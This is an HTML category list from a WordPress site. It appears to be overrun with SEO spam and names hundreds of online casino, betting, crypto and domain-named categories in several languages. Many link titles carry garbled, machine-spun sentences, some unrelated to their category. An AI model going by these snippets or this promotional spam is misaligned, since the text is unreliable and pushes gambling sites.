	<li class="cat-item cat-item-5167"><a href="http://ihuopin.com/category/t-mepokerdom-oficial/" >t.mepokerdom_oficial</a> (18)
</li>
	<li class="cat-item cat-item-5166"><a href="http://ihuopin.com/category/t-meriobetcasino-official/" >t.meriobetcasino_official</a> (18)
</li>
	<li class="cat-item cat-item-5168"><a href="http://ihuopin.com/category/t-meselector-official-ru/" >t.meselector_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5169"><a href="http://ihuopin.com/category/t-meshuffle-official-ru/" >t.meshuffle_official_ru</a> (18)
</li>
	<li class="cat-item cat-item-5163"><a href="http://ihuopin.com/category/t-mesofficial-888starz-ru/" >t.mesofficial_888STARZ_ru</a> (18)
</li>
	<li class="cat-item cat-item-5165"><a href="http://ihuopin.com/category/t-metoppoker-bonuses/" >t.metoppoker_bonuses</a> (12)
</li>
	<li class="cat-item cat-item-5164"><a href="http://ihuopin.com/category/t-metop-kazino-online/" >t.metop_kazino_online</a> (5)
</li>
	<li class="cat-item cat-item-5705"><a href="http://ihuopin.com/category/t2-19264-1/" >T2_19264 (1)</a> (1)
</li>
	<li class="cat-item cat-item-5714"><a href="http://ihuopin.com/category/t3-19264-a/" >T3_19264_a</a> (1)
</li>
	<li class="cat-item cat-item-4906"><a href="http://ihuopin.com/category/tadhana-slot-777-157/" title="-">Tadhana Slot 777 157</a> (1)
</li>
	<li class="cat-item cat-item-3894"><a href="http://ihuopin.com/category/tadhana-slot-777-477/" title="-">Tadhana Slot 777 477</a> (1)
</li>
	<li class="cat-item cat-item-4709"><a href="http://ihuopin.com/category/tadhana-slot-777-download-563/" title="-">Tadhana Slot 777 Download 563</a> (1)
</li>
	<li class="cat-item cat-item-3964"><a href="http://ihuopin.com/category/tadhana-slot-777-download-829/" title="The online cockfighting program gives numerous electronic rooster battles. -">Tadhana Slot 777 Download 829</a> (3)
</li>
	<li class="cat-item cat-item-4653"><a href="http://ihuopin.com/category/tadhana-slot-777-login-518/" title="-">Tadhana Slot 777 Login 518</a> (3)
</li>
	<li class="cat-item cat-item-4146"><a href="http://ihuopin.com/category/tadhana-slot-777-login-548/" title="-">Tadhana Slot 777 Login 548</a> (3)
</li>
	<li class="cat-item cat-item-4683"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-695/" title="-">Tadhana Slot 777 Login Download 695</a> (3)
</li>
	<li class="cat-item cat-item-4919"><a href="http://ihuopin.com/category/tadhana-slot-777-login-download-740/" title="-">Tadhana Slot 777 Login Download 740</a> (3)
</li>
	<li class="cat-item cat-item-4087"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-143/" title="-">Tadhana Slot 777 Login Register 143</a> (3)
</li>
	<li class="cat-item cat-item-4144"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-259/" title="-">Tadhana Slot 777 Login Register 259</a> (3)
</li>
	<li class="cat-item cat-item-4078"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-472/" title="-">Tadhana Slot 777 Login Register 472</a> (3)
</li>
	<li class="cat-item cat-item-4849"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-559/" title="-">Tadhana Slot 777 Login Register 559</a> (3)
</li>
	<li class="cat-item cat-item-5025"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-645/" title="-">Tadhana Slot 777 Login Register 645</a> (3)
</li>
	<li class="cat-item cat-item-4809"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-66/" title="-">Tadhana Slot 777 Login Register 66</a> (3)
</li>
	<li class="cat-item cat-item-4350"><a href="http://ihuopin.com/category/tadhana-slot-777-login-register-philippines-583/" title="-">Tadhana Slot 777 Login Register Philippines 583</a> (3)
</li>
	<li class="cat-item cat-item-4949"><a href="http://ihuopin.com/category/tadhana-slot-777-real-money-34/" title="-">Tadhana Slot 777 Real Money 34</a> (3)
</li>
	<li class="cat-item cat-item-4095"><a href="http://ihuopin.com/category/tadhana-slot-app-891/" title="-">Tadhana Slot App 891</a> (3)
</li>
	<li class="cat-item cat-item-4237"><a href="http://ihuopin.com/category/tadhana-slot-download-251/" title="-">Tadhana Slot Download 251</a> (3)
</li>
	<li class="cat-item cat-item-1487"><a href="http://ihuopin.com/category/tala-888-167/" title="-">Tala 888 167</a> (3)
</li>
	<li class="cat-item cat-item-407"><a href="http://ihuopin.com/category/tala-888-casino-login-740/" title="-">Tala 888 Casino Login 740</a> (1)
</li>
	<li class="cat-item cat-item-4615"><a href="http://ihuopin.com/category/tala-888-casino-login-894/" title="-">Tala 888 Casino Login 894</a> (3)
</li>
	<li class="cat-item cat-item-3051"><a href="http://ihuopin.com/category/tala-888-casino-register-590/" title="-">Tala 888 Casino Register 590</a> (2)
</li>
	<li class="cat-item cat-item-724"><a href="http://ihuopin.com/category/tala888-app-235/" title="-">Tala888 App 235</a> (1)
</li>
	<li class="cat-item cat-item-4278"><a href="http://ihuopin.com/category/tala888-app-download-268/" title="-">Tala888 App Download 268</a> (1)
</li>
	<li class="cat-item cat-item-4136"><a href="http://ihuopin.com/category/tala888-app-download-322/" title="-">Tala888 App Download 322</a> (2)
</li>
	<li class="cat-item cat-item-2367"><a href="http://ihuopin.com/category/tala888-app-download-328/" title="-">Tala888 App Download 328</a> (3)
</li>
	<li class="cat-item cat-item-3321"><a href="http://ihuopin.com/category/tala888-app-download-743/" title="-">Tala888 App Download 743</a> (1)
</li>
	<li class="cat-item cat-item-1838"><a href="http://ihuopin.com/category/tala888-free-100-292/" title="-">Tala888 Free 100 292</a> (3)
</li>
	<li class="cat-item cat-item-500"><a href="http://ihuopin.com/category/tala888-legit-293/" title="-">Tala888 Legit 293</a> (1)
</li>
	<li class="cat-item cat-item-4243"><a href="http://ihuopin.com/category/tala888-legit-330/" title="-">Tala888 Legit 330</a> (2)
</li>
	<li class="cat-item cat-item-4707"><a href="http://ihuopin.com/category/tala888-legit-73/" title="-">Tala888 Legit 73</a> (3)
</li>
	<li class="cat-item cat-item-5016"><a href="http://ihuopin.com/category/tala888-login-963/" title="-">Tala888 Login 963</a> (1)
</li>
	<li class="cat-item cat-item-5182"><a href="http://ihuopin.com/category/taxigubkinskiy-ru-500/" >taxigubkinskiy.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5403"><a href="http://ihuopin.com/category/telefonekran-com-1000/" >telefonekran.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-1186"><a href="http://ihuopin.com/category/tge-meaning-crypto-683/" title="Higher scalability would certainly suggest probably very much lower network over-crowding. -">Tge Meaning Crypto 683</a> (3)
</li>
	<li class="cat-item cat-item-289"><a href="http://ihuopin.com/category/th-slots/" >th-slots</a> (11)
</li>
	<li class="cat-item cat-item-2120"><a href="http://ihuopin.com/category/thai-1xbet-com/" >thai-1xbet.com</a> (7)
</li>
	<li class="cat-item cat-item-201"><a href="http://ihuopin.com/category/the-history-of-the-maya-civilization-2/" >The History of the Maya Civilization</a> (8)
</li>
	<li class="cat-item cat-item-2121"><a href="http://ihuopin.com/category/thecashacademy-org/" >thecashacademy.org</a> (1)
</li>
	<li class="cat-item cat-item-2122"><a href="http://ihuopin.com/category/them-investorideas-com/" >them.investorideas.com</a> (1)
</li>
	<li class="cat-item cat-item-5741"><a href="http://ihuopin.com/category/themeaseacademy-co-uk2/" >themeaseacademy.co.uk2</a> (18)
</li>
	<li class="cat-item cat-item-258"><a href="http://ihuopin.com/category/the-evolution/" >The_Evolution</a> (20)
</li>
	<li class="cat-item cat-item-4596"><a href="http://ihuopin.com/category/tigre-sortudo-logo-555/" title="Se você conseguir alguma combinação de símbolos Spread, também poderá receber 10 giros adicionais. -">Tigre Sortudo Logo 555</a> (3)
</li>
	<li class="cat-item cat-item-2644"><a href="http://ihuopin.com/category/ton-usdt-146/" title="Rather, it’s all about squeezing the Bytes, as bundled transactions’ size. -">Ton Usdt 146</a> (3)
</li>
	<li class="cat-item cat-item-104"><a href="http://ihuopin.com/category/top-online-casino/" title="Top Online Casino">Top Online Casino</a> (10)
</li>
	<li class="cat-item cat-item-105"><a href="http://ihuopin.com/category/toponlinecasino/" title="Top Online Casino">Top Online Casino</a> (1)
</li>
	<li class="cat-item cat-item-5223"><a href="http://ihuopin.com/category/top-reyting-onlayn-kazino-xyz-1/" >top-reyting-onlayn-kazino.xyz 1</a> (18)
</li>
	<li class="cat-item cat-item-2102"><a href="http://ihuopin.com/category/totalcasino-polska-com/" >totalcasino-polska.com</a> (1)
</li>
	<li class="cat-item cat-item-2106"><a href="http://ihuopin.com/category/tr-betandreas-casino-com/" >tr-betandreas-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5513"><a href="http://ihuopin.com/category/trading4/" >trading4</a> (9)
</li>
	<li class="cat-item cat-item-2258"><a href="http://ihuopin.com/category/tribal/" >tribal</a> (1)
</li>
	<li class="cat-item cat-item-2046"><a href="http://ihuopin.com/category/triumph-review-com/" >triumph-review.com</a> (2)
</li>
	<li class="cat-item cat-item-2014"><a href="http://ihuopin.com/category/tron-network-13/" title="In Oct 2024, typically the next testnet cycle, Initiation-2, has been launched. -">Tron Network 13</a> (3)
</li>
	<li class="cat-item cat-item-5177"><a href="http://ihuopin.com/category/truckm10-ru-500/" >truckm10.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5715"><a href="http://ihuopin.com/category/trygge-norske-casino/" >trygge-norske-casino</a> (5)
</li>
	<li class="cat-item cat-item-5345"><a href="http://ihuopin.com/category/uaw-chrysler-com-1/" >uaw-chrysler.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5521"><a href="http://ihuopin.com/category/ubsayan24-ru-700/" >ubsayan24.ru 700</a> (18)
</li>
	<li class="cat-item cat-item-11"><a href="http://ihuopin.com/category/ubuntu/" >Ubuntu</a> (2)
</li>
	<li class="cat-item cat-item-4918"><a href="http://ihuopin.com/category/ucategorized/" >Ucategorized</a> (7)
</li>
	<li class="cat-item cat-item-5217"><a href="http://ihuopin.com/category/ugrapromforum-ru-1/" >ugrapromforum.ru 1</a> (18)
</li>
	<li class="cat-item cat-item-299"><a href="http://ihuopin.com/category/uk-steroids-3/" >UK_steroids</a> (1)
</li>
	<li class="cat-item cat-item-5583"><a href="http://ihuopin.com/category/ulola-hr/" >ulola.hr</a> (2)
</li>
	<li class="cat-item cat-item-100"><a href="http://ihuopin.com/category/uncategorized/" >Uncategorized</a> (658)
</li>
	<li class="cat-item cat-item-4864"><a href="http://ihuopin.com/category/uncotegorized/" >Uncotegorized</a> (7)
</li>
	<li class="cat-item cat-item-2628"><a href="http://ihuopin.com/category/usb-org-in/" >usb.org.in</a> (2)
</li>
	<li class="cat-item cat-item-4692"><a href="http://ihuopin.com/category/usdt-bep20-548/" title="Adjust the gas price according to the current network demand to avoid overpaying. -">Usdt Bep20 548</a> (3)
</li>
	<li class="cat-item cat-item-2433"><a href="http://ihuopin.com/category/usdt-erc20-367/" title="You may possess noticed items like 0x50ec05ade e2077fcbc08d878d4aef79c3. -">Usdt Erc20 367</a> (1)
</li>
	<li class="cat-item cat-item-1771"><a href="http://ihuopin.com/category/usdt-to-trx-593/" title="Boost, a great Ethereum Layer-2 solution, launched their TGE on June 26, 2024. -">Usdt To Trx 593</a> (3)
</li>
	<li class="cat-item cat-item-609"><a href="http://ihuopin.com/category/usdt-trc20-852/" title="Blockchain verification implies your own position is usually mathematically provable. -">Usdt Trc20 852</a> (3)
</li>
	<li class="cat-item cat-item-1698"><a href="http://ihuopin.com/category/usdt-trc20-948/" title="Solana, founded by Anatoly Yakovenko, had been launched inside 03 2020. -">Usdt Trc20 948</a> (3)
</li>
	<li class="cat-item cat-item-5183"><a href="http://ihuopin.com/category/utkul-ru-1500/" >utkul.ru 1500</a> (17)
</li>
	<li class="cat-item cat-item-1993"><a href="http://ihuopin.com/category/uuuuuuu/" >UUUUUUU</a> (5)
</li>
	<li class="cat-item cat-item-5427"><a href="http://ihuopin.com/category/vadifinans-com-1000/" >vadifinans.com 1000</a> (13)
</li>
	<li class="cat-item cat-item-3722"><a href="http://ihuopin.com/category/vai-de-bet-apk-720/" title="Os informações básicos necessários incluem nome efectivo, CPF e email válido. -">Vai De Bet Apk 720</a> (3)
</li>
	<li class="cat-item cat-item-3467"><a href="http://ihuopin.com/category/vai-de-bet-apk-800/" title="A segurança é o dos primeiros passos o qual operating-system jogadores têm que analisar. -">Vai De Bet Apk 800</a> (3)
</li>
	<li class="cat-item cat-item-4555"><a href="http://ihuopin.com/category/vai-de-bet-baixar-app-937/" title="A peculiaridade de uma máquina é o qual ela tem diferentes variações de apostas. -">Vai De Bet Baixar App 937</a> (3)
</li>
	<li class="cat-item cat-item-4428"><a href="http://ihuopin.com/category/vai-de-bet-bb-488/" title="O Vai de Bet também oferece 1 aplicativo móvel para dispositivos Android e iOS. -">Vai De Bet Bb 488</a> (3)
</li>
	<li class="cat-item cat-item-2701"><a href="http://ihuopin.com/category/vai-de-bet-casino-970/" title="O anúncio perform novo patrocinador máster do Corinthians veio com 1 blend de otimismo e surpresa. -">Vai De Bet Casino 970</a> (3)
</li>
	<li class="cat-item cat-item-3829"><a href="http://ihuopin.com/category/vai-de-bet-download-607/" title="Aqui estão as respostas pra as perguntas mais buscados que os jogadores já fizeram. -">Vai De Bet Download 607</a> (2)
</li>
	<li class="cat-item cat-item-2030"><a href="http://ihuopin.com/category/vai-de-bete-777/" title="É importante lembrar o qual as apostas esportivas envolvem riscos e que não há garantia de vitória. -">Vai De Bete 777</a> (3)
</li>
	<li class="cat-item cat-item-2685"><a href="http://ihuopin.com/category/vai-de-beth-679/" title="Em resumo, o código promocional VaiDeBet é uma óptima forma de aproveitar ao máximo sua experiência de apostas on-line. -">Vai De Beth 679</a> (3)
</li>
	<li class="cat-item cat-item-4959"><a href="http://ihuopin.com/category/vai-debet-195/" title="Para ele, o bloqueio dieses ‘bets’ irregulares só será garantizado sony ericsson houver sanções. -">Vai Debet 195</a> (3)
</li>
	<li class="cat-item cat-item-3296"><a href="http://ihuopin.com/category/vaidebet-app-302/" title="O web site assim como o aplicativo móvel têm localização completa em português. -">Vaidebet App 302</a> (3)
</li>
	<li class="cat-item cat-item-783"><a href="http://ihuopin.com/category/vaidebet-baixar-144/" title="Além disso, o site tem liçensa e registro afin de proporcionar serviços e games de apostas. -">Vaidebet Baixar 144</a> (1)
</li>
	<li class="cat-item cat-item-3929"><a href="http://ihuopin.com/category/vaidebet-baixar-632/" title="A seção dedicada de roleta da voie la cual o jogador descubra alguma ampla seleção de jogos carry out modelo. -">Vaidebet Baixar 632</a> (3)
</li>
	<li class="cat-item cat-item-1804"><a href="http://ihuopin.com/category/varnozdravje-si/" >varnozdravje.si</a> (2)
</li>
	<li class="cat-item cat-item-1622"><a href="http://ihuopin.com/category/vavada-latvia-casin/" >vavada-latvia.casin</a> (2)
</li>
	<li class="cat-item cat-item-1623"><a href="http://ihuopin.com/category/vavada-slot-com/" >vavada-slot.com</a> (1)
</li>
	<li class="cat-item cat-item-1687"><a href="http://ihuopin.com/category/vavadabetkz-com/" >vavadabetkz.com</a> (1)
</li>
	<li class="cat-item cat-item-3406"><a href="http://ihuopin.com/category/vegas-11-563/" title="twenty five fascinating Adjustment Event-based changes simply by Alessander Demyanov. -">Vegas 11 563</a> (3)
</li>
	<li class="cat-item cat-item-4354"><a href="http://ihuopin.com/category/vegas-vulkan-677/" title="Jeśli dzierżysz zmartwienia wraz z logowaniem, połącz się spośród obsługą klienta. -">Vegas Vulkan 677</a> (3)
</li>
	<li class="cat-item cat-item-2303"><a href="http://ihuopin.com/category/vegas11-app-149/" title="Purchase or offer loose diamonds, consign or commission a custom-made jewelry item. -">Vegas11 App 149</a> (3)
</li>
	<li class="cat-item cat-item-307"><a href="http://ihuopin.com/category/vegas11-app-273/" title="25 exciting Adjusting Event-based transitions by Alessander Demyanov. -">Vegas11 App 273</a> (1)
</li>
	<li class="cat-item cat-item-1003"><a href="http://ihuopin.com/category/vegas11-login-973/" title="-">Vegas11 Login 973</a> (1)
</li>
	<li class="cat-item cat-item-2961"><a href="http://ihuopin.com/category/vegas11-login-987/" title="-">Vegas11 Login 987</a> (3)
</li>
	<li class="cat-item cat-item-4913"><a href="http://ihuopin.com/category/vegasino-app-666/" title="Ho specialmente stimato la professionalità dei dealer e la qualità dello streaming, che rendono l’esperienza immersiva e realistica. -">Vegasino App 666</a> (1)
</li>
	<li class="cat-item cat-item-3314"><a href="http://ihuopin.com/category/vegasino-app-708/" title="Il team di supporto è multilingue, offrendo assistenza costruiti in inglese, tedesco, francese, finlandese e norvegese. -">Vegasino App 708</a> (3)
</li>
	<li class="cat-item cat-item-3843"><a href="http://ihuopin.com/category/vegasino-app-956/" title="Il payout medio delle slot machine dei casinò on line si aggira tra il 90% ed il 95%. -">Vegasino App 956</a> (2)
</li>
	<li class="cat-item cat-item-3195"><a href="http://ihuopin.com/category/vegasino-bonus-131/" title="La sezione del casinò live presenta giochi mediante croupier dal vivo forniti da Live188, SA Gaming e Vivo Gaming. -">Vegasino Bonus 131</a> (2)
</li>
	<li class="cat-item cat-item-3556"><a href="http://ihuopin.com/category/vegasino-bonus-645/" title="Il programma VIP vittoria Vegasino è considerato per dare un trattamento esclusivo ai giocatori più fedeli. -">Vegasino Bonus 645</a> (1)
</li>
	<li class="cat-item cat-item-3440"><a href="http://ihuopin.com/category/vegasino-casino-327/" title="La sala giochi del casinò presenta 6.000 slot machine e giochi da tavolo. -">Vegasino Casino 327</a> (3)
</li>
	<li class="cat-item cat-item-3348"><a href="http://ihuopin.com/category/vegasino-casino-416/" title="Ove i depositi avvengono tutti immediati, la rapidità dei prelievi dipende dal circuito usato. -">Vegasino Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3804"><a href="http://ihuopin.com/category/vegasino-italia-166/" title="All’interno del casinò, potrai visualizzare qualsivoglia i provider disponibili grazie ai filtri messi usabile dall’operatore. -">Vegasino Italia 166</a> (1)
</li>
	<li class="cat-item cat-item-3789"><a href="http://ihuopin.com/category/vegasino-italia-176/" title="Il team successo sevizio clienti spiega della penisola e può rispondere molto rapidamente. -">Vegasino Italia 176</a> (1)
</li>
	<li class="cat-item cat-item-5018"><a href="http://ihuopin.com/category/vegasino-italia-252/" title="Nel menu degli sport, è probabile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Italia 252</a> (1)
</li>
	<li class="cat-item cat-item-2404"><a href="http://ihuopin.com/category/vegasino-online-453/" title="Nel menu degli sport, è possibile filtrare i risultati selezionando la cronologia degli eventi. -">Vegasino Online 453</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://ihuopin.com/category/vegasino-online-789/" title="L&#039;aiuto clienti di Vegasino è disponibile 24/7 mezzo chat dal vivo e email. -">Vegasino Online 789</a> (1)
</li>
	<li class="cat-item cat-item-3785"><a href="http://ihuopin.com/category/vegasino-promo-code-716/" title="La serie è nata da sviluppatori successo programma principale esponente, il quale garantisce un’elevata qualità. -">Vegasino Promo Code 716</a> (2)
</li>
	<li class="cat-item cat-item-1795"><a href="http://ihuopin.com/category/vegasino-promo-code-975/" title="È vittoria proprietà e gestito da Rabidi N.V, una società rinomata nel settore dell’iGaming. -">Vegasino Promo Code 975</a> (1)
</li>
	<li class="cat-item cat-item-3180"><a href="http://ihuopin.com/category/vegasino-recensioni-290/" title="Il requisito di puntata è fissato a 35 volte l’importo del bonus e quaranta volte le vincite dai giri gratuiti. -">Vegasino Recensioni 290</a> (3)
</li>
	<li class="cat-item cat-item-173"><a href="http://ihuopin.com/category/verde-casino-hungary/" >verde casino hungary</a> (21)
</li>
	<li class="cat-item cat-item-202"><a href="http://ihuopin.com/category/verde-casino-poland/" >verde casino poland</a> (18)
</li>
	<li class="cat-item cat-item-163"><a href="http://ihuopin.com/category/verde-casino-romania/" >verde casino romania</a> (25)
</li>
	<li class="cat-item cat-item-5654"><a href="http://ihuopin.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/" >verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov 5</a> (5)
</li>
	<li class="cat-item cat-item-1706"><a href="http://ihuopin.com/category/vikscasino-uz-com/" >vikscasino-uz.com</a> (1)
</li>
	<li class="cat-item cat-item-5268"><a href="http://ihuopin.com/category/vildetsad7-ru-500/" >vildetsad7.ru 500</a> (2)
</li>
	<li class="cat-item cat-item-4114"><a href="http://ihuopin.com/category/vip-slot-777-login-960/" title="A toe-tapping soundtrack plays low-key upbeat dance tracks n the background. -">Vip Slot 777 Login 960</a> (3)
</li>
	<li class="cat-item cat-item-5189"><a href="http://ihuopin.com/category/vistenpark-ru/" >vistenpark.ru</a> (1)
</li>
	<li class="cat-item cat-item-5059"><a href="http://ihuopin.com/category/viva-bet-199/" title="Visa, Mastercard, Skrill, Paypal, Neteller, Postepay, Scratch Card, OnShop e Safe Charge. -">Viva Bet 199</a> (3)
</li>
	<li class="cat-item cat-item-4373"><a href="http://ihuopin.com/category/vivabet-bonus-fara-depunere-609/" title="Vivabet risponde pienamente a ciascuno i requisiti di sicurezza imposti dalla normativa italiana. -">Vivabet Bonus Fara Depunere 609</a> (3)
</li>
	<li class="cat-item cat-item-2214"><a href="http://ihuopin.com/category/vivi-azerbaijani-com/" >vivi-azerbaijani.com</a> (1)
</li>
	<li class="cat-item cat-item-2216"><a href="http://ihuopin.com/category/vivi-azerbaycan-com/" >vivi-azerbaycan.com</a> (2)
</li>
	<li class="cat-item cat-item-2388"><a href="http://ihuopin.com/category/vivi-kz-com/" >vivi-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-2136"><a href="http://ihuopin.com/category/vivi-poland-com/" >vivi-poland.com</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="http://ihuopin.com/category/vivi-uz-com/" >vivi-uz.com</a> (2)
</li>
	<li class="cat-item cat-item-2421"><a href="http://ihuopin.com/category/vivi-uzbekistan-com/" >vivi-uzbekistan.com</a> (3)
</li>
	<li class="cat-item cat-item-2389"><a href="http://ihuopin.com/category/vivibet-uz-com/" >vivibet-uz.com</a> (3)
</li>
	<li class="cat-item cat-item-2146"><a href="http://ihuopin.com/category/vivicasino-app-com/" >vivicasino-app.com</a> (2)
</li>
	<li class="cat-item cat-item-2382"><a href="http://ihuopin.com/category/vivicasino-kz-com/" >vivicasino-kz.com</a> (2)
</li>
	<li class="cat-item cat-item-1707"><a href="http://ihuopin.com/category/viviecare-com/" >viviecare.com</a> (4)
</li>
	<li class="cat-item cat-item-2140"><a href="http://ihuopin.com/category/vivitr-casino-com/" >vivitr-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-5612"><a href="http://ihuopin.com/category/vodka-casino-vhod-promokod-ru-100/" >vodka-casino-vhod-promokod.ru 100</a> (17)
</li>
	<li class="cat-item cat-item-147"><a href="http://ihuopin.com/category/vovan-casino/" >Vovan Casino</a> (19)
</li>
	<li class="cat-item cat-item-5432"><a href="http://ihuopin.com/category/vsezhivoe-ru2/" >vsezhivoe.ru2</a> (18)
</li>
	<li class="cat-item cat-item-5175"><a href="http://ihuopin.com/category/vueltaasanjuan-org/" >vueltaasanjuan.org</a> (18)
</li>
	<li class="cat-item cat-item-5431"><a href="http://ihuopin.com/category/vulcn-pro-2000/" >vulcn.pro 2000</a> (2)
</li>
	<li class="cat-item cat-item-5430"><a href="http://ihuopin.com/category/vulcn-xyz-2000/" >vulcn.xyz 2000</a> (18)
</li>
	<li class="cat-item cat-item-229"><a href="http://ihuopin.com/category/vulkan-vegas-germany/" >vulkan vegas germany</a> (24)
</li>
	<li class="cat-item cat-item-4726"><a href="http://ihuopin.com/category/vulkan-vegas-kasyno-206/" title="Miłośnicy konsol stołowych mogą zagrać w blackjacka, ruletkę, bakarata i pokera. -">Vulkan Vegas Kasyno 206</a> (3)
</li>
	<li class="cat-item cat-item-4344"><a href="http://ihuopin.com/category/vulkan-vegas-pl-876/" title="Nowi użytkownicy otrzymują szczodrobliwy nadprogram powitalny, który zawiera dopasowanie depozytu i bezpłatne spiny. -">Vulkan Vegas Pl 876</a> (3)
</li>
	<li class="cat-item cat-item-4060"><a href="http://ihuopin.com/category/vulkanvegas-16/" title="Abу grаć w kаsуnіе Vulkаn Vеgаs nа prаwdzіwе złоtówkі і оtrzуmаć kоd prоmоcуjnу przу rеjеstrаcjі, musіsz zаłоżуć nоwе kоntо grаczа nа plаtfоrmіе. -">Vulkanvegas 16</a> (3)
</li>
	<li class="cat-item cat-item-5435"><a href="http://ihuopin.com/category/vulkhan-club-2000/" >vulkhan.club 2000</a> (18)
</li>
	<li class="cat-item cat-item-5433"><a href="http://ihuopin.com/category/vulkn-space-2000/" >vulkn.space 2000</a> (1)
</li>
	<li class="cat-item cat-item-5390"><a href="http://ihuopin.com/category/wamdress-ru-500/" >wamdress.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4640"><a href="http://ihuopin.com/category/wanabet-app-800/" title="-">Wanabet App 800</a> (1)
</li>
	<li class="cat-item cat-item-5096"><a href="http://ihuopin.com/category/wanabet-apuestas-343/" title="-">Wanabet Apuestas 343</a> (3)
</li>
	<li class="cat-item cat-item-5015"><a href="http://ihuopin.com/category/wanabet-apuestas-776/" title="-">Wanabet Apuestas 776</a> (3)
</li>
	<li class="cat-item cat-item-3950"><a href="http://ihuopin.com/category/wanabet-bono-491/" title="-">Wanabet Bono 491</a> (3)
</li>
	<li class="cat-item cat-item-4420"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-816/" title="-">Wanabet Bono Bienvenida 816</a> (3)
</li>
	<li class="cat-item cat-item-4880"><a href="http://ihuopin.com/category/wanabet-bono-bienvenida-979/" title="-">Wanabet Bono Bienvenida 979</a> (3)
</li>
	<li class="cat-item cat-item-4736"><a href="http://ihuopin.com/category/wanabet-es-17/" title="-">Wanabet Es 17</a> (3)
</li>
	<li class="cat-item cat-item-4816"><a href="http://ihuopin.com/category/wanabet-movil-505/" title="-">Wanabet Movil 505</a> (3)
</li>
	<li class="cat-item cat-item-5065"><a href="http://ihuopin.com/category/wanabet-promociones-821/" title="-">Wanabet Promociones 821</a> (1)
</li>
	<li class="cat-item cat-item-1096"><a href="http://ihuopin.com/category/wash-service-930/" title="Avedon is one of the best-known American photographers of the 20th century. -">Wash Service 930</a> (1)
</li>
	<li class="cat-item cat-item-1575"><a href="http://ihuopin.com/category/washing-car-service-509/" title="Afterwards, chill out in the spa pool, steam room or sauna and relax those tired muscles. -">Washing Car Service 509</a> (2)
</li>
	<li class="cat-item cat-item-665"><a href="http://ihuopin.com/category/washing-car-service-632/" title="We work with the UK’s best couriers, including Royal Mail, Evri, Parcelforce and more! -">Washing Car Service 632</a> (1)
</li>
	<li class="cat-item cat-item-5739"><a href="http://ihuopin.com/category/watfordathletics-co-uk2/" >watfordathletics.co.uk2</a> (17)
</li>
	<li class="cat-item cat-item-1799"><a href="http://ihuopin.com/category/waynecasino-de/" >waynecasino.de</a> (2)
</li>
	<li class="cat-item cat-item-1148"><a href="http://ihuopin.com/category/what-are-ai-crypto-wallet-115/" title="Obtain through producers such as Journal (Nano S, Nano X) or Trezor. -">What Are Ai Crypto Wallet 115</a> (3)
</li>
	<li class="cat-item cat-item-1774"><a href="http://ihuopin.com/category/what-is-tge-in-crypto-245/" title="Two-factor authentication (2FA) offers a great added level of protection. -">What Is Tge In Crypto 245</a> (1)
</li>
	<li class="cat-item cat-item-1105"><a href="http://ihuopin.com/category/what-is-the-best-crypto-wallet-906/" title="-">What Is The Best Crypto Wallet 906</a> (3)
</li>
	<li class="cat-item cat-item-2671"><a href="http://ihuopin.com/category/wildwild-games-com/" >wildwild-games.com</a> (2)
</li>
	<li class="cat-item cat-item-3917"><a href="http://ihuopin.com/category/wildz-casino-login-395/" title="Rootz platform’s artificial cleverness identifies typically the online games an individual such as. -">Wildz Casino Login 395</a> (3)
</li>
	<li class="cat-item cat-item-5008"><a href="http://ihuopin.com/category/wildz-nz-581/" title="The Particular additions are Interac, CashCode, Zimpler, Suru in inclusion to Paysafecard. -">Wildz Nz 581</a> (3)
</li>
	<li class="cat-item cat-item-4479"><a href="http://ihuopin.com/category/wildz-nz-990/" title="-">Wildz Nz 990</a> (2)
</li>
	<li class="cat-item cat-item-5176"><a href="http://ihuopin.com/category/willwax-ru-500/" >willwax.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-5267"><a href="http://ihuopin.com/category/winetwork-ru-200/" >winetwork.ru 200</a> (18)
</li>
	<li class="cat-item cat-item-2231"><a href="http://ihuopin.com/category/winmatchin-com/" >winmatchin.com</a> (2)
</li>
	<li class="cat-item cat-item-1204"><a href="http://ihuopin.com/category/winspark-50-giri-gratis-118/" title="Il sito è gestito dalla società Jurimae Ltd. che ha la propria sede a Cipro. -">Winspark 50 Giri Gratis 118</a> (1)
</li>
	<li class="cat-item cat-item-2542"><a href="http://ihuopin.com/category/winspark-7-euro-528/" title="L’offerta prevede un WinsPark casinò bonus pari al 100% del il suo primo versamento sul incontro fino per un limite vittoria 200 euro. -">Winspark 7 Euro 528</a> (3)
</li>
	<li class="cat-item cat-item-3551"><a href="http://ihuopin.com/category/winspark-casino-login-744/" title="I bonus sul tuo primo anticipo non sono le uniche offerte speciali quale puoi reperire. -">Winspark Casino Login 744</a> (3)
</li>
	<li class="cat-item cat-item-3435"><a href="http://ihuopin.com/category/winspark-free-spins-656/" title="Alcuni titoli avvengono Lucky Cauldron, Star Fruit, Cash Cruise, Wizard Fortune e Wild Leprechaun. -">Winspark Free Spins 656</a> (3)
</li>
	<li class="cat-item cat-item-1066"><a href="http://ihuopin.com/category/winspark-free-spins-872/" title="Sia che tu preferisca le classiche slot a 3 rulli o le moderne slot video, troverai quello il quale cerchi. -">Winspark Free Spins 872</a> (1)
</li>
